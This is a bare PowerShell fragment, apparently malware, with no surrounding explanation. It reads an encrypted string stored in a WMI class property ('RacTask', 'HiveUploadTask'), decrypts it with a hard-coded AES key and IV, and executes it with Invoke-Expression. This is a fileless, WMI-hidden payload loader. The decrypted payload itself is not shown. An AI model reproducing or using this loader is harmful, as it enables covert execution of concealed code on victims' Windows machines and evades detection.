 {
if($cN -eq $null -or $pN -eq $null){return $false}
try{
$wp = ([wmiclass]$cN).Properties[$pN].Value
$exEn = [System.Convert]::FromBase64String($wp)
$exDec = decrAes $exEn $aK $aI
$ex = [Text.Encoding]::UTF8.GetString($exDec)
if($ex -eq $null -or $ex -eq '')
{return}
Invoke-Expression $ex
return $true
}
catch{
return $false
}
}
$aeK = [byte[]] (0x69, 0x87, 0x0b, 0xf2, 0xd8, 0x26, 0x44, 0xea, 0x93, 0x88, 0x83,
0xaf, 0x40, 0xab, 0x33, 0x8f, 0x76, 0x5f, 0xb6, 0x72, 0x81, 0x30, 0x7a, 0x1f, 0x65,
0xad, 0x4b, 0x5c, 0xe3, 0x4c, 0x18, 0x83)
$aeI = [byte[]] (0x2b, 0xf4, 0x4b, 0xe2, 0x69, 0x3c, 0x53, 0xc4, 0x5c, 0xce, 0x9c,
0x23, 0xe0, 0xb6, 0x55, 0xdc)
sWP 'RacTask' 'HiveUploadTask' $aeK $aeI | Out-Null